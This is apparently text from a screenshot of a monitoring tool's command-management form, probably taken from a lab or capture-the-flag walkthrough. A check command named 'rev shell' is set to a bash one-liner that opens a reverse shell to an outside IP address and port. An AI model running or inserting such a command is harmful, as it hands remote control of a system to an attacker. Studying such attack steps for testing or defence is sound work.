 +
Command Management
Command Name *
rev shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.17/8888 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel